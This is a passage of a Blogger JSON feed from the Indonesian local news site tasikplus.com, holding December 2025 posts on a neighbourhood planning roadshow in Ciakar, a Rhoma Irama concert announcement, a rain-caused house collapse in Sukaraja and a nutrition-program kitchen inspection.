evaluasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal inilah yang mendasari Lembaga Pemberdayaan Masyarakat (LPM) Kelurahan Ciakar menginisiasi Roadshow Musrenbang (Musyawarah Perencanaan Pembangunan) tingkat RT\/RW.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti pada malam Ahad, 27 Desember 2025 adalah jadwal di RW 011 Perumahan Grand Mutiara Citra (PGMC), bertempat di Madrasah Al Firdaus, di fasilitasi pihak kelurahan dan LPM Ciakar, yang dihadiri oleh para ketua RT\/RW, Ketua Lembaga, tokoh masyarakat, tokoh agama, tokoh pemuda dan tokoh perempuan di kewilayahan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua RW 011 Kelurahan Ciakar, Davi Dzulfiqar, dalam prakata-nya menekankan bahwa pelibatan masyarakat dalam Musrenbang untuk memastikan keputusan yang diambil memiliki dasar informasi yang mendekati sempurna dan tingkat penerimaan masyarakat yang tinggi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain sebagai ajang silaturahim, juga sebagai bagian dari perencanaan bersama sebagai solusi dari permasalahan kewilayahan yang ada.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi lokasi yang sama, Ketua LPM Ciakar, H Ujang Yayat, menyatakan bahwa masyarakat bukan hanya dijadikan objek pembangunan tetapi juga subjek yang menjalankan proses pembangunan partisipatif, terdiri dari pembangunan sarana dan prasarana, pemberdayaan dan aspirasi masyarakat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, jika perencanaan pembangunan dilakukan secara partisipatif maka akan terwujud pembangunan yang sesuai dengan permasalahan, kebutuhan dan kondisi obyektif wilayah setempat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELurah Ciakar, Ading Ahyar SPd.I, MPd.I mengapresiasi terobosan baru yang dilakukan oleh LPM Ciakar berupa Roadshow Musrenbang tingkat RT\/RW. Ia menegaskan bahwa partisipasi masyarakat dalam musyawarah rencana pembangunan berdampak pada rasa memiliki dan tanggung jawab masyarakat terhadap program pembangunann.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUjungnya, kata Ading, masyarakat dapat memelihara dan mengembangkan hasil pembangunan secara berkelanjutan dan berdampak untuk memenuhi kebutuhan warga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan roadshow ini juga dilakukan sosialiasi Koperasi Kelurahan Merah Putih Ciakar Kecamatan Cibeureum oleh pengurus koperasi. Hal ini dilakukan untuk lebih mengakar secara keanggotaan sekaligus meluruskan simpang siur disinformasi terkait koperasi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKoperasi bukan hanya pinjaman dan hibah seperti yang selama ini dipersepsikan, tapi lebih pada usaha bersama dari anggota, oleh anggota dan untuk anggota secara kekeluargaan berbasis potensi lokal kewilayahan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERoadshow Musrenbang ini dilaksanakan di 13 RW Kelurahan Ciakar secara bergilir yang dilaksakan di tempat masing-masing.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain untuk menampung aspirasi juga untuk mengarahkan bahwa rencana ini harus di input, di selesaikan administrasinya dan dilakukan pengawalan untuk bisa di danai, baik dari Dana Kelurahan (DK), OPD terkait, APBD Kota, APBD Provinsi maupun dari Pokir dan Reses Anggota DPRD kota dan provinsi.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2971435370582280471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html","title":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3864097834758359160"},"published":{"$t":"2025-12-28T05:26:11.903+07:00"},"updated":{"$t":"2025-12-28T05:26:23.063+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LOGIN Fest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napak Tilas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rhoma Irama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERaja Dangdut Rhoma Irama dan sejumlah musisi nasional bakal menghibur warga Tasikmalaya di event LOGIN Fest Back To Tasik.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003EHari Sabtu tanggal 04 April 2026 akan menjadi momen tak terlupakan bagi warga Tasikmalaya, terutama penggemar dangdut. Sang Raja Dangdut Rhoma Irama bersama Soneta Group akan kembali napak tilas tanah kelahirannya di mana ia lahir, tepatnya pada 11 Desember 1946 di Jl Selakaso No 15 Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERhoma Irama akan tampil selama kurang lebih 90 menit di acara LOGIN Fest Back To Tasik, membawakan lagu-lagu hits sepanjang karirnya dan mengajak penonton bernostalgia bersama.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPromotor event SPP Corp, yang diwakili Roni Nur MS, menyampaikan bahwa selain penampilan Sang Raja Dangdut, penonton juga akan dihibur oleh sederet artis nasional seperti Ucup Pop ft Ari Lesmana dan Batas Senja. Tidak ketinggalan, para musisi asli Tasikmalaya seperti Kataswara, Darryl Max, dan Wagista Band ft Ade Desty juga akan tampil.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ENama \"LOGIN Fest\" sendiri dilatarbelakangi oleh ide untuk mewadahi talenta Tasikmalaya, khususnya yang berada di bawah naungan SPP Music agar dapat memasuki industri musik nasional dan dikenal oleh masyarakat luas melalui acara besar ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKonsep acara dengan tema \"\u003Ci\u003EBACK TO TASIK\u003C\/i\u003E\" disesuaikan dengan napak tilas Rhoma Irama dan akan menyuguhkan hal yang belum pernah ada di event musik Tasikmalaya sebelumnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAcara ini akan dibekali panggung megah berukuran 28 meter panjang dan 14 meter lebar, sistem suara berkualitas terbaik dengan kapasitas 80.000 watt, serta tata cahaya dan visual LED terbaru.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerbagai fasilitas juga disediakan agar penonton nyaman, antara lain mushola, toilet, \u003Ci\u003Earea food and beverage, lounge, photo booth\u003C\/i\u003E, booth sponsor, dan \u003Ci\u003Emerchandise\u003C\/i\u003E resmi. Semua dapat diakses tanpa keluar dari area event.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESelain hiburan musik, LOGIN Fest juga akan menyelenggarakan sharing session di antara waktu adzan Maghrib dan Isya, dengan pengisi ustad atau motivator ternama yang akan berbagi tentang kebaikan dan pengalaman religi mereka.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EInformasi lengkap tentang event dapat diakses di akun Instagram\/TikTok resmi \u003Ci\u003E@login.fest\u003C\/i\u003E dan\u003Ci\u003E @sppcorp_official\u003C\/i\u003E. Pembelian tiket akan dibuka mulai 01 Januari 2026 melalui \u003Ci\u003Eetiss.id\u003C\/i\u003E, dengan harga tiket antara Rp 100.000 hingga Rp 150.000.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3864097834758359160\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/rhoma-irama-kembali-ke-tanah-kelahiran.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3864097834758359160"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3864097834758359160"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/rhoma-irama-kembali-ke-tanah-kelahiran.html","title":"Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2585890880404437464"},"published":{"$t":"2025-12-27T20:36:08.179+07:00"},"updated":{"$t":"2025-12-27T20:36:21.724+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana Alam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hujan Lebat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumah Roboh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tagana Kab. Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EWarga nampak tengah bergotong royong memperbaiki rumah milik Odo yang roboh akibat diguyur hujan deras terus menerus. Sabtu (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003ESatu unit\u0026nbsp;rumah warga di Kampung Legokcimanggu, Desa Leuwibudah, Kecamatan Sukaraja, Kabupaten Tasikmalaya, roboh pada hari Sabtu (27\/12\/2025) pagi, akibat diguyur hujan turun terus-menerus dan kondisi atap yang lapuk.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERumah yang roboh yang dihuni oleh dua kepala keluarga Odo Rosada dan Acep Holis, runtuh secara tiba-tiba ketika warga sedang menjalankan aktivitas sehari-hari di sekitar lokasi. Beruntung, tidak ada korban jiwa dalam kejadian ini. Namun, sebanyak 2 Kepala Keluarga (KK) yang terdiri dari 4 jiwa terpaksa kehilangan tempat tinggal.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EFK Tagana Kabupaten Tasikmalaya, bersama personel Polsek Sukaraja, Koramil Sukaraja, dan perangkat Desa Leuwibudah bergerak cepat ke lokasi kejadian, dan langsung melakukan assessment awal untuk memastikan tidak ada warga yang terjebak di bawah puing-puing reruntuhan, dan menilai tingkat kerusakan yang terjadi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah memastikan kondisi aman, tim gabungan dibantu warga sekitar melakukan gotong royong membersihkan puing-puing reruntuhan. Mereka bekerja sama memisahkan material yang masih bisa dipakai dan memindahkan barang-barang milik korban yang masih bisa dimanfaatkan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami menerima laporan sekitar pukul 08.15 WIB dan langsung berangkat ke lokasi. Untungnya tidak ada yang terjebak, jadi kami fokus pada pembersihan dan memberikan bantuan awal kepada warga terdampak,\" ujar Jembar Adisetya, Ketua FK Tagana Kabupaten Tasikmalaya, Sabtu sore, 27 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAkibat rumah roboh, untuk saat ini para korban tinggal sementara di rumah saudaranya yang tak jauh dari lokasi kejadian, sambil menunggu proses perbaikan rumah mereka selesai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Untuk sementara waktu korban tinggal di rumah saudaranya, hingga perbaikan rumah mereka selesai,\" kata Jembar.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan prediksi BMKG dalam tiga hari kedepan, wilayah Jawa Barat berpotensi dilanda hujan lebat, pihaknya mengingatkan warga untuk selalu waspada terhadap potensi bahaya alam lainnya, seperti longsor dan banjir, terutama bagi yang tinggal di daerah rawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami mengimbau warga untuk memeriksa kondisi rumah masing-masing secara teratur, terutama saat musim hujan, dan selalu waspada terhadap potensi ancaman bencana,\" pungkas Jembar.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2585890880404437464\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/hujan-picu-rumah-warga-tasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2585890880404437464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2585890880404437464"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/hujan-picu-rumah-warga-tasikmalaya.html","title":"Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa "}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9013438968719205851"},"published":{"$t":"2025-12-26T20:50:23.403+07:00"},"updated":{"$t":"2025-12-26T20:50:31.844+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sarwono"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekjen BGN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPPG Panglayungan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Di Sidak Sekjen BGN, Ketua Yayasan SPPG Panglayungan Tasikmalaya Mengaku Senang"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ESekretaris Jendral BGN Sarwono (kaos corak putih) saat melakukan sidak ke SPPG Panglayungan Kota Tasikmalaya. Jumat sore (26\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Sekretaris Jenderal Badan Gizi Nasional (BGN) Sarwono melakukan inspeksi mendadak ke Satuan Pelayanan Pemenuhan Gizi (SPPG) Panglayungan, Jumat sore, 26 Desember 2025.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKedatangan beliau langsung disambut antusias oleh Ketua Yayasan Nasionalis Anak Bangsa (YNAB) Agus Winarno SH, bersama Hj Ai Rika selaku Bendahara dan anggota yayasan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDalam kunjungan tersebut, Sarwono beserta rombongan langsung meninjau SPPG Panglayungan 1 dan 2 yang terletak di Rancabango, Kelurahan Panglayungan, Kecamatan Cipedes.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESemua aspek area layanan menjadi fokus pemeriksaan, mulai dari fasilitas cuci peralatan, proses pendistribusian, hingga sarana yang digunakan untuk menjalankan program Makan Bergizi Gratis (MBG).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAgus Winarno menyatakan dukungan penuh terhadap kunjungan mendadak ini. \"Kami merasa senang dengan kedatangan bapak Sarwono. Meskipun tiba mendadak, kami tidak khawatir karena SPPG yang dikelola yayasan selalu mematuhi petunjuk teknis BGN,\" jelasnya dengan tegas.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EIa juga menekankan bahwa SPPG sebagai unsur utama dalam mendukung program unggulan Presiden Prabowo Subianto, tentunya harus memenuhi standar yang ditetapkan, termasuk sarana, prasarana, dan luas bangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Jika semua sudah sesuai aturan, maka kunjungan mendadak apapun tidak akan menimbulkan masalah, karena kita selalu mengikuti arahan dari BGN,\" tambah Agus.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9013438968719205851\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/di-sidak-sekjen-bgn-ketua-yayasan-sppg.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9013438968719205851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9013438968719205851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/di-sidak-sekjen-bgn-ketua-yayasan-sppg.html","title":"Di Sidak Sekjen BGN, Ketua Yayasan SPPG Panglayungan Tasikmalaya Mengaku Senang"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2286126668203538033"},"published":{"$t":"2025-12-25T21:18:35.014+07:00"},"updated":{"$t":"2025-12-25T21:18:41.784+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agus Winarno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RABN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SLHS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPPG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Agus Winarno Desak Pemkot Tasikmalaya Segera Terbitkan SLHS SPPG"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EAgus Winarno SH, Ketua Umum Relawan Anak Bangsa Nasional\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com 